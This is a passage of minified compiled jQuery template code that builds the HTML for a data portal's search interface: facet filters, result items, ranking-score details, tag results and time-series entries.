filter.filterText=="function"?filter.filterText.call($item):filter.filterText)),__.push('"')),__.push(" />      ")),__.push("      "),typeof values!="undefined"&&values!=null&&$.each(typeof values=="function"?values.call($item):values,function(j,value){with(this)__.push('       <li class="'),typeof(j>=7)!="undefined"&&j>=7!=null&&(typeof(j>=7)=="function"?(j>=7).call($item):j>=7)&&__.push("more"),__.push(" "),typeof value.filterMismatch!="undefined"&&value.filterMismatch!=null&&(typeof value.filterMismatch=="function"?value.filterMismatch.call($item):value.filterMismatch)&&__.push("item-filtered"),__.push('" data-level="'),typeof value.level!="undefined"&&value.level!=null&&__.push($.encode(typeof value.level=="function"?value.level.call($item):value.level)),__.push('">        <label '),typeof value.title!="undefined"&&value.title!=null&&(typeof value.title=="function"?value.title.call($item):value.title)&&(__.push(' title="'),typeof value.title!="undefined"&&value.title!=null&&__.push($.encode(typeof value.title=="function"?value.title.call($item):value.title)),__.push('" ')),__.push(' class="'),typeof value.header!="undefined"&&value.header!=null&&(typeof value.header=="function"?value.header.call($item):value.header)&&__.push("header "),__.push(""),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push("active "),__.push(""),typeof value.disabled!="undefined"&&value.disabled!=null&&(typeof value.disabled=="function"?value.disabled.call($item):value.disabled)&&__.push("disabled"),__.push('">         '),typeof!value.header!="undefined"&&!value.header!=null&&(typeof!value.header=="function"?(!value.header).call($item):!value.header)&&(__.push('          <input type="checkbox" '),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push('checked="checked"'),__.push(' name="'),typeof value.id!="undefined"&&value.id!=null&&__.push($.encode(typeof value.id=="function"?value.id.call($item):value.id)),__.push('" data-value="'),typeof escape!="undefined"&&escape!=null&&__.push($.encode(escape.call($item,value.id))),__.push('" value="'),typeof value.name!="undefined"&&value.name!=null&&__.push($.encode(typeof value.name=="function"?value.name.call($item):value.name)),__.push('" class="facet-multiple-value" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('" />         ')),__.push('         <span class="checkmark"><\/span><span class="label-text"><span class="color-label"><\/span>'),typeof(value.title||value.name)!="undefined"&&(value.title||value.name)!=null&&__.push($.encode(typeof(value.title||value.name)=="function"?(value.title||value.name).call($item):value.title||value.name)),__.push("<span>("),typeof value.entries!="undefined"&&value.entries!=null&&__.push($.encode(typeof value.entries=="function"?value.entries.call($item):value.entries)),__.push(")<\/span><\/span>        <\/label>       <\/li>      ")}),__.push("      "),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <li class="'),typeof filter.filterActive!="undefined"&&filter.filterActive!=null&&(typeof filter.filterActive=="function"?filter.filterActive.call($item):filter.filterActive)&&__.push("item-filtered"),__.push('">        <button class="show-more">         <span class="less">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show less"))),__.push("<\/span><span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show more"))),__.push('<\/span>         <i class="knoema-ico '),typeof filter.expanded!="undefined"&&filter.expanded!=null&&(typeof filter.expanded=="function"?filter.expanded.call($item):filter.expanded)?__.push("arrow-up"):!0&&__.push("arrow-down"),__.push('"><\/i>        <\/button>       <\/li>      ')),__.push("     <\/ul>    <\/div>   ")}),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-named-entity-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="named-entity-embed-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Embed"))),__.push('" class="embed-dialog">   <div>    <label class="embed-label" for="embed-markup">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Link to this page"))),__.push('<\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="3" cols="45">'),typeof embedHtml!="undefined"&&embedHtml!=null&&__.push(typeof embedHtml=="function"?embedHtml.call($item):embedHtml),__.push("<\/textarea>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-named-entity",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div id="named-entity-result-item">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-no-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-no-results.htm","No results found for the filters applied. Please change your filter."))),__.push("<\/p>");return __});jQuery.template("Tmpl-search-panel",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="search-panel">   <div class=\'list-search-result-type\'>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-everything" data-value="" href="#">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Everything"))),__.push('<\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-datasets" data-value="dataset" href="#"><span class="search-dataset-in-ts-data-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Datasets"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-pages" data-value="page" href="#"><span class="search-dataset-in-ts-page-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Pages"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' data-value="presentation" id="search-presentations" href="#"><span class="search-dataset-in-ts-presentation-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Presentations"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\' style="margin-bottom:5px">     <a class=\'search-result-type\' data-value="timeseries" id="search-timeseries" href="#"><span class="search-filter-name">      '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Data"))),__.push('<\/span><\/a>    <\/div>    <ul class="search-datasets-in-ts">    <\/ul>   <\/div>   <div class="search-filter-separator opened">    <span class="collapse-icon"><\/span>   <\/div>   <div class="clear">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-query-correct",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-query-correct">   <span>'),typeof forecast!="undefined"&&forecast!=null&&(typeof forecast=="function"?forecast.call($item):forecast)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results with forecast for"))),__.push("")):!0&&(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results for"))),__.push("")),__.push(" “<strong>"),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted)?(__.push(""),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&__.push(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted),__.push("")):!0&&(__.push(""),typeof correctedQuery!="undefined"&&correctedQuery!=null&&__.push($.encode(typeof correctedQuery=="function"?correctedQuery.call($item):correctedQuery)),__.push("")),__.push("<\/strong>”<\/span>   <span> — "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","search instead for"))),__.push(' <\/span><a id="search-initial-query-link" href="#">'),typeof initialQuery!="undefined"&&initialQuery!=null&&__.push($.encode(typeof initialQuery=="function"?initialQuery.call($item):initialQuery)),__.push("<\/a><span>.<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-relationship",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>   <td class="search-table-top-border"><input  type="checkbox" name="chk"/><\/td>   <td style ="width:185px"class="search-table-top-border" id="keywordOne">'),typeof keyOne!="undefined"&&keyOne!=null&&__.push($.encode(typeof keyOne=="function"?keyOne.call($item):keyOne)),__.push('<\/td>   <td style ="width:200px" class="search-table-top-border" id="keywordTwo">'),typeof keyTwo!="undefined"&&keyTwo!=null&&__.push($.encode(typeof keyTwo=="function"?keyTwo.call($item):keyTwo)),__.push('<\/td>   <td style ="width:250px" class="search-table-top-border" id="relationship">'),typeof rel!="undefined"&&rel!=null&&__.push($.encode(typeof rel=="function"?rel.call($item):rel)),__.push("<\/td>  <\/tr>");return __});jQuery.template("Tmpl-search-result-components",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push('   <div class="search-result-components full-mode-part">    <br />    '),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Engine:"))),__.push("&nbsp;"),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&__.push($.encode(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Flavor:"))),__.push("&nbsp;"),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&__.push($.encode(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Reranking score:"))),__.push("&nbsp;"),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&__.push($.encode(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance:"))),__.push("&nbsp;"),typeof extraParameters.extra.weight!="undefined"&&extraParameters.extra.weight!=null&&__.push($.encode(typeof extraParameters.extra.weight=="function"?extraParameters.extra.weight.call($item):extraParameters.extra.weight)),__.push("<\/span>    "),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance ratio:"))),__.push("&nbsp;"),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&__.push($.encode(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Request coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.matchingWordRatio!="undefined"&&extraParameters.extra.matchingWordRatio!=null&&__.push($.encode(typeof extraParameters.extra.matchingWordRatio=="function"?extraParameters.extra.matchingWordRatio.call($item):extraParameters.extra.matchingWordRatio)),__.push("<\/span>    "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components)&&(__.push("     "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&$.each(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components,function(i,component){with(this)__.push("    <span>"),typeof(i>0)!="undefined"&&i>0!=null&&(typeof(i>0)=="function"?(i>0).call($item):i>0)&&__.push(", "),__.push(""),typeof component.termText!="undefined"&&component.termText!=null&&__.push($.encode(typeof component.termText=="function"?component.termText.call($item):component.termText)),__.push(": "),typeof component.weightText!="undefined"&&component.weightText!=null&&__.push($.encode(typeof component.weightText=="function"?component.weightText.call($item):component.weightText)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.coveredPart!="undefined"&&extraParameters.extra.coveredPart!=null&&__.push($.encode(typeof extraParameters.extra.coveredPart=="function"?extraParameters.extra.coveredPart.call($item):extraParameters.extra.coveredPart)),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Resource quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceQuality!="undefined"&&extraParameters.extra.resourceQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceQuality=="function"?extraParameters.extra.resourceQuality.call($item):extraParameters.extra.resourceQuality)),__.push("&nbsp;    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","(views:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceViewQuality!="undefined"&&extraParameters.extra.resourceViewQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceViewQuality=="function"?extraParameters.extra.resourceViewQuality.call($item):extraParameters.extra.resourceViewQuality)),__.push("&#044;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","updated:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceUpdateQuality!="undefined"&&extraParameters.extra.resourceUpdateQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceUpdateQuality=="function"?extraParameters.extra.resourceUpdateQuality.call($item):extraParameters.extra.resourceUpdateQuality)),__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm",")"))),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resultQuality!="undefined"&&extraParameters.extra.resultQuality!=null&&__.push($.encode(typeof extraParameters.extra.resultQuality=="function"?extraParameters.extra.resultQuality.call($item):extraParameters.extra.resultQuality)),__.push("<\/span>    "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage)&&(__.push("     "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&$.each(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage,function(n,word){with(this)__.push("      <span>&quot;"),typeof word.text!="undefined"&&word.text!=null&&__.push($.encode(typeof word.text=="function"?word.text.call($item):word.text)),__.push("&quot;: count:&nbsp;"),typeof word.count!="undefined"&&word.count!=null&&__.push($.encode(typeof word.count=="function"?word.count.call($item):word.count)),__.push(" idf:&nbsp;"),typeof word.idf!="undefined"&&word.idf!=null&&__.push($.encode(typeof word.idf=="function"?word.idf.call($item):word.idf)),__.push(" weight:&nbsp;"),typeof word.weight!="undefined"&&word.weight!=null&&__.push($.encode(typeof word.weight=="function"?word.weight.call($item):word.weight)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("   <\/div>  ")),__.push("  ")),__.push("");return __});jQuery.template("Tmpl-search-tag",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="tag-result-item">   <a target="_blank" class="tag-result-title" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof topResources[0].id!="undefined"&&topResources[0].id!=null&&__.push($.encode(typeof topResources[0].id=="function"?topResources[0].id.call($item):topResources[0].id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('"><span>'),typeof tag!="undefined"&&tag!=null&&__.push($.encode(typeof tag=="function"?tag.call($item):tag)),__.push('<\/span><\/a><br />   <div class="grid-view">    <ul>    '),typeof topResources!="undefined"&&topResources!=null&&$.each(typeof topResources=="function"?topResources.call($item):topResources,function(i,resource){with(this)__.push("     <li "),typeof(i==0)!="undefined"&&i==0!=null&&(typeof(i==0)=="function"?(i==0).call($item):i==0)&&__.push('class="first"'),__.push('>     <a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" class="'),typeof resource.type.toLowerCase!="undefined"&&resource.type.toLowerCase!=null&&__.push($.encode(resource.type.toLowerCase())),__.push(' tag-browse" title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">      <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>     <\/a>     <span title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('"><a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("<\/a><\/span>     <\/li>    ")}),__.push("    <\/ul>   <\/div>   <div>   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("<br />")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-sample-control",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-sample-control">  <i class="knoema-ico lock"><em class="arrow-down knoema-ico"><\/em><\/i>  <div class="sample-options hidden">   <a class="view-sample" target="_blank" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","View sample"))),__.push('<\/a>   <a href="#"      class="request-access request-entitlement-form-search"      data-dataset="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('"      data-frequencies="'),typeof availableFrequencies!="undefined"&&availableFrequencies!=null&&__.push($.encode(typeof availableFrequencies=="function"?availableFrequencies.call($item):availableFrequencies)),__.push('"      data-on-demand="true"      data-is-remote="false">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","Request Access"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-timeseries",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item search-oneseries grouped-dataset-content with-compact-mode '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push(" "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('" data-type="OneResult" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-global-index="'),typeof globalIndex!="undefined"&&globalIndex!=null&&__.push($.encode(typeof globalIndex=="function"?globalIndex.call($item):globalIndex)),__.push('"  data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <span class="corner-column"><a class="ui-icon" role="button"><\/a><\/span>   <div class="search-result-item-header">    <span class="search-result-icon timeseries-icon"><\/span>    <a target="_blank" class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('result-url external-link search-one-result-title"     title="'),typeof(fullTitle||title)!="undefined"&&(fullTitle||title)!=null&&__.push($.encode(typeof(fullTitle||title)=="function"?(fullTitle||title).call($item):fullTitle||title)),__.push('" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-ts="'),typeof timeSeriesKey!="undefined"&&timeSeriesKey!=null&&__.push($.encode(typeof timeSeriesKey=="function"?timeSeriesKey.call($item):timeSeriesKey)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;     <i class="fa fa-lock" aria-hidden="true">&nbsp;<\/i>    <\/a>    '),typeof(startDate&&endDate)!="undefined"&&(startDate&&endDate)!=null&&(typeof(startDate&&endDate)=="function"?(startDate&&endDate).call($item):startDate&&endDate)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof startDate!="undefined"&&startDate!=null&&__.push($.encode(typeof startDate=="function"?startDate.call($item):startDate)),__.push("&nbsp;&ndash;&nbsp;"),typeof endDate!="undefined"&&endDate!=null&&__.push($.encode(typeof endDate=="function"?endDate.call($item):endDate)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:url},null))),__.push("     ")),__.push("     "),typeof(!isProtected&&!mainSearch)=="undefined"||(!isProtected&&!mainSearch)==null||(typeof(!isProtected&&!mainSearch)=="function"?!(!isProtected&&!mainSearch).call($item):isProtected||mainSearch)||(__.push("     "),typeof showApi!="undefined"&&showApi!=null&&(typeof showApi=="function"?showApi.call($item):showApi)&&(__.push('     <button class="code knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","API"))),__.push('"><em class="arrow-down knoema-ico"><\/em><\/button>     <ul class="api-menu">      <li class="xlsx '),typeof!hasDataFinder!="undefined"&&!hasDataFinder!=null&&(typeof!hasDataFinder=="function"?(!hasDataFinder).call($item):!hasDataFinder)&&__.push("disabledDF"),__.push('"><em class="excel-file knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Excel formula"))),__.push("<\/li>      "),typeof(dataset.listing||hasSnowflakeIngeration)!="undefined"&&(dataset.listing||hasSnowflakeIngeration)!=null&&(typeof(dataset.listing||hasSnowflakeIngeration)=="function"?(dataset.listing||hasSnowflakeIngeration).call($item):dataset.listing||hasSnowflakeIngeration)&&(__.push('      <li class="snowflake"><em class="snowflake knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Snowflake"))),__.push("<\/li>      ")),__.push('      <li class="python"><em class="python knoema-ico"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Python"))),__.push("<\/li>     <\/ul>     ")),__.push('     <button class="show-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show chart"))),__.push('"><\/button>     <button class="hide-preview chart2 knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Hide chart"))),__.push('"><\/button>     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Bookmark"))),__.push('"><\/button>     ')),__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof 